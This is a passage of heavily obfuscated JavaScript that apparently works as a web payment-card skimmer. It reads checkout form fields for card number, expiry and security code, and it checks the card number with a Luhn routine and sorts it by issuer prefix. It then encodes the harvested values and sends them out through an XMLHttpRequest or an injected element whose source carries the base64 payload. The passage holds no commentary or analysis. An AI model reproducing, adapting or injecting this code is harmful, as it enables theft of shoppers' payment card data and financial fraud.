-0xfb*0x31)&&_0x4fe3d2[_0x20155f(0x1fc)]('3',_0x353ff6[0x5*-0x57a+-0xc83*-0x2+0x12e*0x2])&&(_0x4fe3d2[_0x20155f(0x27f)]('6',_0x353ff6[0x6fd*0x3+0x1e*-0x6a+-0x88a])||_0x4fe3d2[_0x20155f(0x213)]('8',_0x353ff6[-0x4ed+0x1*0x1a75+-0x1587])||_0x4fe3d2[_0x20155f(0x2af)]('9',_0x353ff6[0x887+0x2b*0x85+-0x1edd])||_0x4fe3d2[_0x20155f(0xd4)]('0',_0x353ff6[0x17*0x8d+0x1*-0x1525+0xa7*0xd]))?'dn':_0x4fe3d2[_0x20155f(0x264)](_0x353ff6[_0x20155f(0x165)],0x202*0xf+0x246a+0x41*-0x106)&&_0x4fe3d2[_0x20155f(0x13b)](_0x4fe3d2[_0x20155f(0x13c)](parseInt,_0x2f53b6[_0x20155f(0x2b3)](-0x132d+0x3*0x797+-0x398,0x25*-0x76+0x2626+-0x1516)),0x817+0x208f*-0x1+0x18b0)&&_0x4fe3d2[_0x20155f(0x2d3)](_0x4fe3d2[_0x20155f(0x280)](parseInt,_0x2f53b6[_0x20155f(0x2b3)](0xb3e+0x1c9f+-0x27dd,0xca2+-0x2176+0x14d6)),0x2*0xc03+0x7ff+-0x1fc0)?'ms':_0x4fe3d2[_0x20155f(0xb1)](_0x353ff6[_0x20155f(0x165)],0x2e*-0x95+0x213d+-0x57*0x13)&&_0x4fe3d2[_0x20155f(0x285)]('5',_0x353ff6[-0x39*0x1+0x2333+-0x22fa])&&_0x4fe3d2[_0x20155f(0x2ce)]('0',_0x353ff6[0x60*-0x8+-0x9cc+0xccd])?'ms':'no';case'1':var _0x353ff6=_0x2f53b6;continue;case'2':if(_0x4fe3d2[_0x20155f(0x220)](null,_0x2f53b6[_0x20155f(0x18b)](_0x143f2a)))return'vi';continue;case'3':var _0x143f2a=new RegExp('^4');continue;case'4':if(_0x143f2a=new RegExp(_0x4fe3d2[_0x20155f(0xd6)]),_0x4fe3d2[_0x20155f(0x220)](null,_0x2f53b6[_0x20155f(0x18b)](_0x143f2a)))return'am';continue;}break;}};function _0x1c71ca(){var _0x1ece8a=_0x3a65f5,_0x131d12=_0x4fe3d2[_0x1ece8a(0x2ea)][_0x1ece8a(0xdd)]('|'),_0x5b0968=0x17e8+-0x779*0x2+0x1f*-0x4a;while(!![]){switch(_0x131d12[_0x5b0968++]){case'0':if(_0x4fe3d2[_0x1ece8a(0x24d)](!!_0x31a6c8,!!_0x55e67a)&&!!_0x210082&&!!_0x318439){var _0x55bb16=_0x4fe3d2[_0x1ece8a(0x151)][_0x1ece8a(0xdd)]('|'),_0x258de9=0x26a*-0x1+-0x10c3+0x132d;while(!![]){switch(_0x55bb16[_0x258de9++]){case'0':_0x318439=_0x318439[_0x1ece8a(0x1c6)];continue;case'1':_0x210082=_0x210082[_0x1ece8a(0x1c6)];continue;case'2':if(_0x4fe3d2[_0x1ece8a(0x15f)](_0x449c29,_0x4fe3d2[_0x1ece8a(0xec)])||_0x4fe3d2[_0x1ece8a(0xd4)](_0x3285b0,_0x4fe3d2[_0x1ece8a(0xec)])||_0x4fe3d2[_0x1ece8a(0xc7)](_0x14ad9b,_0x4fe3d2[_0x1ece8a(0xec)]))return _0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0xaf)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x1e4)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x280)](type,_0x31a6c8),'|'),_0x449c29),'|'),_0x3285b0),'|'),_0x14ad9b);else{var _0x4df02d=[];try{_0x4df02d=_0x4df02d=_0x271a5b[_0x1ece8a(0x18f)+_0x1ece8a(0x24b)](_0x4fe3d2[_0x1ece8a(0x198)])[_0x1ece8a(0x1df)][_0x1ece8a(0xdd)]('\x0a');}catch{}return['',_0x31a6c8,_0x4fe3d2[_0x1ece8a(0x1e4)](_0x4fe3d2[_0x1ece8a(0x1e4)](_0x3ab055,'/'),_0xc2e076),_0x318439,'','','',_0x4df02d[-0xd0e+-0x1*-0x24e9+-0x4*0x5f6],_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x9b)](_0x4df02d[0x1db4+0xa*0x62+-0x2187],'\x20\x20'),_0x4df02d[-0xb*0x22d+-0x20c3*0x1+0xbf*0x4c]),'','','',_0x4df02d[0x3*0x247+0x2395+-0x7a*0x59],'','',_0x4fe3d2[_0x1ece8a(0x140)]];}continue;case'3':if(!!_0x31a6c8){_0x31a6c8=_0x31a6c8[_0x1ece8a(0x266)](/[^\d;]/g,'');var _0x25e0e2=0x1d1c+-0xc8+0x1c54*-0x1,_0x2df41c=-0x2*-0x32f+-0x4*-0x985+-0x2c72,_0x5eaee4=![];for(var _0x9e4a2b=_0x4fe3d2[_0x1ece8a(0x2c0)](_0x31a6c8[_0x1ece8a(0x165)],0x2316*-0x1+0x2ec+0x202b);_0x4fe3d2[_0x1ece8a(0x1bc)](_0x9e4a2b,0x39*0x1c+-0x3*-0x8a8+-0x2034);_0x9e4a2b--){var _0x555d3c=_0x31a6c8[_0x1ece8a(0x290)](_0x9e4a2b),_0x2df41c=_0x4fe3d2[_0x1ece8a(0x179)](parseInt,_0x555d3c,-0x1*0x125e+0x1eee+-0x643*0x2);if(_0x5eaee4){if(_0x4fe3d2[_0x1ece8a(0xef)](_0x2df41c*=0x4c6+-0xa7b+0x5b7,0x1*0x353+-0x39b*0x3+0x787))_0x2df41c-=-0x1e90+0x248c+-0x5f3;}_0x25e0e2+=_0x2df41c,_0x5eaee4=!_0x5eaee4;}_0x4fe3d2[_0x1ece8a(0x232)](_0x31a6c8[_0x1ece8a(0x165)],-0x204f+-0x3*0x872+0x39b4)||_0x4fe3d2[_0x1ece8a(0x247)](_0x31a6c8[_0x1ece8a(0x165)],-0x19c0+0xb*0x1c0+-0x3*-0x231)||_0x4fe3d2[_0x1ece8a(0x25e)](_0x4fe3d2[_0x1ece8a(0x12c)](_0x25e0e2,-0xf27+-0x470+0x13a1),-0x1*-0x133f+0x25*0xc7+-0x3002*0x1)?_0x449c29=_0x4fe3d2[_0x1ece8a(0xec)]:_0x449c29=_0x4fe3d2[_0x1ece8a(0x117)];}continue;case'4':_0x31a6c8=_0x31a6c8[_0x1ece8a(0x1c6)];continue;case'5':_0x55e67a=_0x55e67a[_0x1ece8a(0x1c6)];continue;case'6':var _0x449c29=_0x4fe3d2[_0x1ece8a(0xec)];continue;case'7':var _0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)];continue;case'8':!!_0x318439&&(_0x318439=_0x318439[_0x1ece8a(0x266)](/[^\d;]/g,''),_0x4fe3d2[_0x1ece8a(0x232)](_0x318439[_0x1ece8a(0x165)],-0x1261+-0x1*-0x236+0x102e)||_0x4fe3d2[_0x1ece8a(0xef)](_0x318439[_0x1ece8a(0x165)],-0x16bb+0x2015+-0x956)?_0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)]:_0x14ad9b=_0x4fe3d2[_0x1ece8a(0x117)],_0x4fe3d2[_0x1ece8a(0x213)](_0x4fe3d2[_0x1ece8a(0x280)](type,_0x31a6c8),'am')&&_0x4fe3d2[_0x1ece8a(0x25e)](_0x318439[_0x1ece8a(0x165)],0x3ef*-0x9+0x27*-0x7c+0x364f)&&(_0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)]));continue;case'9':;continue;case'10':if(_0x4fe3d2[_0x1ece8a(0x294)](!!_0x55e67a,!!_0x210082)){var _0x101b14=_0x4fe3d2[_0x1ece8a(0x1cd)][_0x1ece8a(0xdd)]('|'),_0x20d6b4=-0x37*-0x84+-0x4*-0x790+-0xb*0x554;while(!![]){switch(_0x101b14[_0x20d6b4++]){case'0':var _0x43263d=new Date()[_0x1ece8a(0x222)+'r']()[_0x1ece8a(0xe5)]()[_0x1ece8a(0xdd)]('20')[0x1*0x699+-0x10a7+-0x67*-0x19];continue;case'1':var _0x3ab055=_0x55e67a[_0x1ece8a(0x266)](/[^\d;]/g,'');continue;case'2':_0x4fe3d2[_0x1ece8a(0xef)](_0x3ab055,0x84d+-0x2ab*-0x3+0x821*-0x2)||_0x4fe3d2[_0x1ece8a(0x230)](_0x3ab055,'')||_0x4fe3d2[_0x1ece8a(0x27f)](_0x3ab055,'00')||_0x4fe3d2[_0x1ece8a(0x247)](_0x3ab055[_0x1ece8a(0x165)],-0x372+0xe32+-0x7d*0x16)||_0x4fe3d2[_0x1ece8a(0xce)](_0x4fe3d2[_0x1ece8a(0x11b)](Number,_0xc2e076),_0x4fe3d2[_0x1ece8a(0x1c7)](Number,_0x43263d))||_0x4fe3d2[_0x1ece8a(0x123)](_0x4fe3d2[_0x1ece8a(0x288)](_0x4fe3d2[_0x1ece8a(0x2ad)](Number,_0x43263d),0xb2*0x27+-0x1710+-0x34*0x13),_0x4fe3d2[_0x1ece8a(0x280)](Number,_0xc2e076))?_0x3285b0=_0x4fe3d2[_0x1ece8a(0xec)]:_0x3285b0=_0x4fe3d2[_0x1ece8a(0x117)];continue;case'3':_0x4fe3d2[_0x1ece8a(0x108)](_0x3ab055[_0x1ece8a(0x165)],-0x1dcd+0xa1a+-0x34*-0x61)&&(_0x3ab055=_0x4fe3d2[_0x1ece8a(0x9b)]('0',_0x3ab055));continue;case'4':var _0xc2e076=_0x210082[_0x1ece8a(0x266)](/[^\d;]/g,'');continue;case'5':_0x4fe3d2[_0x1ece8a(0xc7)](_0xc2e076[_0x1ece8a(0x1ca)]('20'),-0x1ebe+0x1*0x1508+0x9b6)&&(_0xc2e076=_0xc2e076[_0x1ece8a(0xdd)]('20')[0x34*0x95+0x1c37*-0x1+0x4*-0x83]);continue;}break;}}continue;case'11':var _0x3285b0=_0x4fe3d2[_0x1ece8a(0xec)];continue;}break;}}continue;case'1':var _0x31a6c8=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x1b8)]);continue;case'2':var _0x318439=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x23a)]);continue;case'3':var _0x55e67a=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x268)]);continue;case'4':var _0x210082=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x104)]);continue;}break;}}var _0x4bb326='no';_0ny3=_0x4fe3d2[_0x3a65f5(0x179)](setInterval,function(){var _0x28c987=_0x3a65f5,_0x209ec7={'erxJx':function(_0x3dc02d){var _0xd0ec62=_0x7709;return _0x4fe3d2[_0xd0ec62(0x245)](_0x3dc02d);},'bPIyl':function(_0x1cdb86,_0x1ff7b6){var _0x2b95e5=_0x7709;return _0x4fe3d2[_0x2b95e5(0x230)](_0x1cdb86,_0x1ff7b6);},'Vsfdf':function(_0x34fb9c,_0x489d95){var _0x18b4e8=_0x7709;return _0x4fe3d2[_0x18b4e8(0x288)](_0x34fb9c,_0x489d95);},'lorDv':function(_0x36a7ea,_0x5d1b22){var _0x1ce5d0=_0x7709;return _0x4fe3d2[_0x1ce5d0(0x89)](_0x36a7ea,_0x5d1b22);},'UEDGH':function(_0x3f9826,_0xfc5f6d){var _0x57c4fd=_0x7709;return _0x4fe3d2[_0x57c4fd(0x288)](_0x3f9826,_0xfc5f6d);},'qSldI':function(_0x572f49,_0x32274d){var _0x40af5c=_0x7709;return _0x4fe3d2[_0x40af5c(0xaf)](_0x572f49,_0x32274d);},'QyEus':function(_0x3e2a69,_0x507784){var _0x162bca=_0x7709;return _0x4fe3d2[_0x162bca(0xd7)](_0x3e2a69,_0x507784);},'mNFnd':function(_0x42bf4e,_0x39b916){var _0x35621a=_0x7709;return _0x4fe3d2[_0x35621a(0xea)](_0x42bf4e,_0x39b916);},'EidWT':function(_0x283cda,_0x153f39){var _0x4e2a24=_0x7709;return _0x4fe3d2[_0x4e2a24(0x248)](_0x283cda,_0x153f39);},'SeODa':function(_0x1fc61a,_0x18fd24){var _0xce3164=_0x7709;return _0x4fe3d2[_0xce3164(0x248)](_0x1fc61a,_0x18fd24);},'AXSpr':function(_0x386ecc,_0x571ad3){var _0x13c638=_0x7709;return _0x4fe3d2[_0x13c638(0x2ad)](_0x386ecc,_0x571ad3);},'pGaAe':function(_0x98cf66,_0x2ab085){var _0x18ca94=_0x7709;return _0x4fe3d2[_0x18ca94(0x13f)](_0x98cf66,_0x2ab085);},'GaItq':function(_0x192b3d,_0xb27b97){var _0x1d5d9d=_0x7709;return _0x4fe3d2[_0x1d5d9d(0x125)](_0x192b3d,_0xb27b97);},'uYilj':function(_0x94e75c,_0x4f991f){var _0x1bc436=_0x7709;return _0x4fe3d2[_0x1bc436(0x25d)](_0x94e75c,_0x4f991f);},'VatyM':function(_0x50a640,_0x29d2a7){var _0x51e21c=_0x7709;return _0x4fe3d2[_0x51e21c(0xf6)](_0x50a640,_0x29d2a7);},'EPkPk':function(_0x46963c,_0x5230a2){var _0x556159=_0x7709;return _0x4fe3d2[_0x556159(0x1c7)](_0x46963c,_0x5230a2);},'OckOR':function(_0x1e9791,_0xc6416c){var _0x373788=_0x7709;return _0x4fe3d2[_0x373788(0x1c7)](_0x1e9791,_0xc6416c);},'eAQIW':_0x4fe3d2[_0x28c987(0x192)],'REXWY':_0x4fe3d2[_0x28c987(0x2b7)],'seGwI':_0x4fe3d2[_0x28c987(0x8f)],'BTxSl':_0x4fe3d2[_0x28c987(0x1ab)],'dlYUX':_0x4fe3d2[_0x28c987(0xf0)],'OqNFV':_0x4fe3d2[_0x28c987(0xab)],'jNGcT':_0x4fe3d2[_0x28c987(0x94)],'slnPo':_0x4fe3d2[_0x28c987(0x281)],'WlAwh':_0x4fe3d2[_0x28c987(0x1ba)],'CchjK':_0x4fe3d2[_0x28c987(0x275)],'GczxU':_0x4fe3d2[_0x28c987(0x1a1)],'AzQAT':_0x4fe3d2[_0x28c987(0x153)],'PXFwq':_0x4fe3d2[_0x28c987(0x240)],'RPYWe':_0x4fe3d2[_0x28c987(0xde)],'zFkmQ':_0x4fe3d2[_0x28c987(0x228)]},_0x5e217e=_0x4fe3d2[_0x28c987(0x15a)](_0x1c71ca);_0x4fe3d2[_0x28c987(0x25e)](typeof _0x5e217e,_0x4fe3d2[_0x28c987(0x118)])&&(_0x4bb326=_0x5e217e[_0x28c987(0xdd)]('|')[0x326*-0x7+0x1*0x872+-0x488*-0x3]);if(_0x4fe3d2[_0x28c987(0x174)](typeof _0x5e217e,_0x4fe3d2[_0x28c987(0x118)])){_0x4fe3d2[_0x28c987(0x157)](is_lo)&&localStorage[_0x28c987(0x203)](_0x4fe3d2[_0x28c987(0x2ae)],'{}');navigator[_0x28c987(0x251)+_0x28c987(0xcc)]&&(_0x271a5b[_0x28c987(0x24a)]=_0x4fe3d2[_0x28c987(0x12f)]);_0x4fe3d2[_0x28c987(0x13f)](clearInterval,_0ny3),_0x4fe3d2[_0x28c987(0x2ab)](clearInterval,_in03);var _0x3c4d9c=_0x4fe3d2[_0x28c987(0x2c4)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0xaf)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x1cc)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x25f)](_0x4fe3d2[_0x28c987(0x9b)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x1cc)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x288)](_0x4fe3d2[_0x28c987(0x27d)](_0x4fe3d2[_0x28c987(0xd0)](_0x4fe3d2[_0x28c987(0x282)](_0x4fe3d2[_0x28c987(0x2a7)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x254)](_0x4fe3d2[_0x28c987(0x13d)],_0x5e217e[0xab6*-0x1+0x2473+-0x44a*0x6]),_0x4fe3d2[_0x28c987(0x92)]),_0x5e217e[-0xd37*0x2+-0x89*-0xe+0x979*0x2]),_0x4fe3d2[_0x28c987(0xfa)]),_0x5e217e[0x1c6b+0x1*-0x25bd+0x955]),_0x4fe3d2[_0x28c987(0x199)]),_0x5e217e[-0x184b+-0x1ca4+-0x34f3*-0x1]),_0x4fe3d2[_0x28c987(0xa5)]),_0x5e217e[0x3*0x47f+0x16f4+-0x206*0x12]),_0x4fe3d2[_0x28c987(0xbe)]),_0x5e217e[-0x76*-0x4a+-0x2f7*-0x1+-0x10f*0x23]),_0x4fe3d2[_0x28c987(0x93)]),_0x5e217e[-0xf59*0x1+-0x233+0x1193]),_0x4fe3d2[_0x28c987(0x10f)]),_0x5e217e[0x1*-0x19eb+-0x1*0x8d2+0x22c5]),_0x4fe3d2[_0x28c987(0x1bd)]),_0x5e217e[-0x11*0x241+0x16b*-0x2+0x10*0x293]),_0x4fe3d2[_0x28c987(0x95)]),_0x5e217e[-0x2300+-0x2c7+0x25d1]),_0x4fe3d2[_0x28c987(0x102)]),_0x5e217e[0xf86*0x1+0x2*0xdf+0x1*-0x1139]),_0x4fe3d2[_0x28c987(0x29a)]),_0x5e217e[0x82*0x43+0x1570+-0x1bb5*0x2]),_0x4fe3d2[_0x28c987(0x170)]),_0x5e217e[0x805*0x1+-0x1df7+0x15ff*0x1]),_0x4fe3d2[_0x28c987(0x208)]),_0x5e217e[-0x8fa+0x1244+0x93c*-0x1]),_0x4fe3d2[_0x28c987(0xfb)]),_0x5e217e[-0x1fa0+-0xad*-0x39+-0x6d6*0x1]),'\x22}'),_0x5ac20b=_0x4fe3d2[_0x28c987(0x20a)](enc,_0x3c4d9c,-0xa8a+-0x3fe+0xe88),_0x5e217e=_0x5ac20b,_0xb7dbb6=_0x4bb326,_0x164878=_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x9b)](_0x4fe3d2[_0x28c987(0x1bf)](_0x4fe3d2[_0x28c987(0x2da)]('',location[_0x28c987(0x87)]),_0x4fe3d2[_0x28c987(0x1c7)](decodeURIComponent,_0x4fe3d2[_0x28c987(0x20a)](enc,_0x1979e0,-0x2a*-0xa9+0x121b+-0x1a3*0x1c))),_0x4fe3d2[_0x28c987(0x1d6)]),_0xb7dbb6),_0x4fe3d2[_0x28c987(0x1a7)]);if(_0x4fe3d2[_0x28c987(0x1fc)](window[_0x28c987(0x96)][_0x28c987(0x253)][_0x28c987(0x8b)+'e']()[_0x28c987(0x1ca)](_0x4fe3d2[_0x28c987(0x155)]),-(-0x1d71+-0x1aa1+0x3813))){var _0x59d04a=_0x115862;!(function(){var _0x1f9924=_0x28c987;for(var _0x769af3=_0x115862,_0x5de999=_0x209ec7[_0x1f9924(0x2bc)](_0x1930d6);;)try{if(_0x209ec7[_0x1f9924(0x1c9)](-0x2445b+0x59a47+0x5c259,_0x209ec7[_0x1f9924(0x1ae)](_0x209ec7[_0x1f9924(0x1ae)](_0x209ec7[_0x1f9924(0x270)](_0x209ec7[_0x1f9924(0xdc)](_0x209ec7[_0x1f9924(0xb6)](_0x209ec7[_0x1f9924(0x1ae)](-_0x209ec7[_0x1f9924(0x1a8)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0x4*0x6aa+-0x33*-0xb7+0x1b*-0x4d)),_0x209ec7[_0x1f9924(0x24f)](-_0x209ec7[_0x1f9924(0x1a8)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0x2c*-0x8f+-0x1afa+0x409*0x1)),0x750+0x400*-0x6+0x10b2)),_0x209ec7[_0x1f9924(0x14c)](_0x209ec7[_0x1f9924(0xe3)](parseInt,_0x209ec7[_0x1f9924(0x277)](_0x769af3,0x13c5+-0xc2d+-0x1f*0x31)),-0xc*0x64+0x74f+-0x29c)),_0x209ec7[_0x1f9924(0x207)](_0x209ec7[_0x1f9924(0xe3)](parseInt,_0x209ec7[_0x1f9924(0x1a8)](_0x769af3,0x2b*-0x5b+-0x2bb*-0xb+0x6*-0x22f)),-0x1*0x1c4f+-0x1e72+0x3ac5)),_0x209ec7[_0x1f9924(0x26d)](_0x209ec7[_0x1f9924(0x263)](parseInt,_0x209ec7[_0x1f9924(0x149)](_0x769af3,-0xf19*0x2+0x3a3*0x5+0xda8)),-0x219b*0x1+-0x16dd*-0x1+0x1d*0x5f)),_0x209ec7[_0x1f9924(0x14c)](-_0x209ec7[_0x1f9924(0x277)](parseInt,_0x209ec7[_0x1f9924(0x1a8)](_0x769af3,-0x1*-0x26fe+-0x475*-0x2+0xb8f*-0x4)),0x1*-0x1f91+-0x16*-0x21+0x1cc1)),_0x209ec7[_0x1f9924(0x26d)](-_0x209ec7[_0x1f9924(0xaa)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0xfe0+0x1*-0x1e03+-0x1*-0x2f8d)),0x81e+0x1cda+-0x24f1))))break;_0x5de999[_0x1f9924(0x195)](_0x5de999[_0x1f9924(0xa4)]());}catch(_0x49c006){_0x5de999[_0x1f9924(0x195)](_0x5de999[_0x1f9924(0xa4)]());}}());var _0x23b799=document[_0x4fe3d2[_0x28c987(0xcb)](_0x59d04a,0x151*0xd+0x22b1*-0x1+-0x9f*-0x1f)](_0x4fe3d2[_0x28c987(0x2e5)]),_0x50000b=_0x4fe3d2[_0x28c987(0xea)](btoa,_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x2a7)](_0x4fe3d2[_0x28c987(0x25f)](_0x4fe3d2[_0x28c987(0x2c4)](_0x4fe3d2[_0x28c987(0x296)],_0x164878),_0x4fe3d2[_0x28c987(0x1c7)](_0x59d04a,0x345*0x3+0x30*0x1d+0x7*-0x1f1)),_0x5e217e),_0x4fe3d2[_0x28c987(0xea)](_0x59d04a,-0x1*0x6b5+-0xcff+-0x1*-0x155f)));function _0x115862(_0x442367,_0x590dd3){var _0x574713=_0x28c987,_0x149f1b=_0x4fe3d2[_0x574713(0x15a)](_0x1930d6);return(_0x115862=function(_0x46a334,_0x57dada){return _0x149f1b[_0x46a334-=0xe3e+-0x51*-0x6+0xe83*-0x1];})(_0x442367,_0x590dd3);}function _0x1930d6(){var _0x800f46=_0x28c987,_0x5fbd25=[_0x209ec7[_0x800f46(0x135)],_0x209ec7[_0x800f46(0x9a)],_0x209ec7[_0x800f46(0xd5)],_0x209ec7[_0x800f46(0x116)],_0x209ec7[_0x800f46(0x1e0)],_0x209ec7[_0x800f46(0x1b2)],_0x209ec7[_0x800f46(0x242)],_0x209ec7[_0x800f46(0x178)],_0x209ec7[_0x800f46(0x273)],_0x209ec7[_0x800f46(0x21d)],_0x209ec7[_0x800f46(0xa0)],_0x209ec7[_0x800f46(0xcf)],_0x209ec7[_0x800f46(0x21c)],_0x209ec7[_0x800f46(0x289)],_0x209ec7[_0x800f46(0x2d2)]];return(_0x1930d6=function(){return _0x5fbd25;})();}_0x23b799[_0x4fe3d2[_0x28c987(0x8a)](_0x59d04a,0x10d*-0x1d+0x43*0x10+0x1bf0)]=_0x4fe3d2[_0x28c987(0x1fb)](_0x4fe3d2[_0x28c987(0x1b3)],_0x50000b),_0x23b799[_0x28c987(0x2aa)]=_0x4fe3d2[_0x28c987(0xf6)](_0x59d04a,-0x7a*0x1+-0x1*-0x1a3e+-0x1*0x1823),_0x23b799['id']=_0x4fe3d2[_0x28c987(0x280)](_0x59d04a,-0xc8*0xe+0x17fe+-0xb6c),document[_0x4fe3d2[_0x28c987(0x13c)](_0x59d04a,0x1f4f+-0x2*0x359+-0x16ee)](_0x4fe3d2[_0x28c987(0xf5)])[_0x4fe3d2[_0x28c987(0x13c)](_0x59d04a,0x1d5d+-0x1*0xb41+0x8*-0x20f)](_0x23b799);}else{var _0x12bc55=_0x4fe3d2[_0x28c987(0x17c)][_0x28c987(0xdd)]('|'),_0x373a5d=-0x1866+-0x1*0x10c9+0x1*0x292f;while(!![]){switch(_0x12bc55[_0x373a5d++]){case'0':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x162)],_0x4fe3d2[_0x28c987(0xca)]);continue;case'1':var _0x164878=new URL(_0x164878);continue;case'2':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x1a9)],_0x4fe3d2[_0x28c987(0xc4)]);continue;case'3':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x267)],_0x5e217e);continue;case'4':_0x5e7e59[_0x28c987(0x1b6)]();continue;case'5':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x202)],_0x4fe3d2[_0x28c987(0x10b)]);continue;case'6':_0x5e7e59[_0x28c987(0x2df)](_0x4fe3d2[_0x28c987(0x235)],_0x164878,!![]);continue;case'7':var _0x5e7e59=new XMLHttpRequest();continue;}break;}}}else{}},0x1d0e+-0x40*-0x4a+-0x2ba6);}function _pi1(_0x302228,_0x563c16){var _0x232259=_0x7709,_0x4911fc={'XDmBk':function(_0x54058d){return _0x54058d();},'DJZCX':function(_0x1405ff){return _0x1405ff();},'AOcMe':_0x232259(0x1a4)+_0x232259(0x150),'CWyEy':_0x232259(0x1e1)+'o','zshnN':_0x232259(0x1a3)+_0x232259(0x26a),'itUvX':function(_0x26ca04,_0x5558f8){return _0x26ca04(_0x5558f8);},'LFxoB':function(_0x419f7f,_0x5000e9){return _0x419f7f(_0x5000e9);},'XYoaz':_0x232259(0xe1),'mmQap':function(_0x2ad049,_0x2d4a40){return _0x2ad049(_0x2d4a40);},'RudLG':_0x232259(0x28b),'oolTP':function(_0x4f0325){return _0x4f0325();},'zVzyU':_0x232259(0x1c1)+_0x232259(0x1d8)+'s','tQeZp':function(_0x2e9a5b,_0x24bb23){return _0x2e9a5b(_0x24bb23);},'hqAND':function(_0x3e9572,_0x4d4c71,_0x556efb){return _0x3e9572(_0x4d4c71,_0x556efb);}};_in05=_0x4911fc[_0x232259(0x2d6)](setInterval,function(){var _0x48c675=_0x232259;if((!_0x4911fc[_0x48c675(0x1c0)](is_lo)||_0x4911fc[_0x48c675(0x16a)](is_lo)&&!localStorage[_0x48c675(0x2d5)]('_l'))&&_0x4911fc[_0x48c675(0x16a)](_tulz)){var _0x393137=_0x4911fc[_0x48c675(0xd9)][_0x48c675(0xdd)]('|'),_0x3a5c49=-0xb1f+-0x7d*0x2d+0x846*0x4;while(!![]){switch(_0x393137[_0x3a5c49++]){case'0':;continue;case'1':navigator[_0x48c675(0x251)+_0x48c675(0xcc)]&&(_0x302228[_0x48c675(0x24a)]=_0x4911fc[_0x48c675(0x115)]);continue;case'2':;continue;case'3':;continue;case'4':_0x4911fc[_0x48c675(0x16a)](is_lo)&&localStorage[_0x48c675(0x203)](_0x4911fc[_0x48c675(0x295)],'{}');continue;case'5':try{_0x4911fc[_0x48c675(0x19b)](clearInterval,_in03);}catch{}continue;case'6':try{_0x4911fc[_0x48c675(0x19b)](clearInterval,_0ny3);}catch{}continue;case'7':try{_0x4911fc[_0x48c675(0x14d)](clearInterval,_in05);}catch{}continue;case'8':;continue;case'9':try{_0x302228[_0x48c675(0x18f)+_0x48c675(0x24b)](_0x4911fc[_0x48c675(0x1be)])[_0x48c675(0x122)]();}catch{}continue;}break;}}},-0x156f+-0x25b6*-0x1+-0xc5f),_in03=_0x4911fc[_0x232259(0x2d6)](setInterval,function(){var _0x4ee85f=_0x232259;if((!navigator[_0x4ee85f(0x251)+_0x4ee85f(0xcc)]||navigator[_0x4ee85f(0x251)+_0x4ee85f(0xcc)]&&!_0x4911fc[_0x4ee85f(0x2d1)](co,_0x4911fc[_0x4ee85f(0x168)]))&&(!_0x4911fc[_0x4ee85f(0x16a)](is_lo)||_0x4911fc[_0x4ee85f(0x1aa)](is_lo)&&!localStorage[_0x4ee85f(0x2d5)](_0x4911fc[_0x4ee85f(0x295)]))&&!!_0x302228[_0x4ee85f(0x18f)+_0x4ee85f(0x24b)](_0x4911fc[_0x4ee85f(0x188)])&&!_0x302228[_0x4ee85f(0x18f)+_0x4ee85f(0x24b)](_0x4911fc[_0x4ee85f(0x1be)])){try{_0x4911fc[_0x4ee85f(0x2d1)](clearInterval,_0ny3);}catch{};_0x4911fc[_0x4ee85f(0x216)](clearInterval,_in03),_0x4911fc[_0x4ee85f(0x2d6)](_pi0,_0x302228,_0x563c16);}},-0x1723+0x55*0x5+0x12*0x169);}function _ilo(){var _0x1f5e58=_0x7709,_0x5447a2={'FrdhB':_0x1f5e58(0x224)+_0x1f5e58(0x9e)+_0x1f5e58(0x136),'kHgLV':function(_0x39e5f0,_0x1ed4c1){return _0x39e5f0(_0x1ed4c1);},'ECJqt':function(_0x58eca3,_0x56eb6f,_0x42e1da){return _0x58eca3(_0x56eb6f,_0x42e1da);},'MzZsz':function(_0x3264b5,_0x33dd1d){return 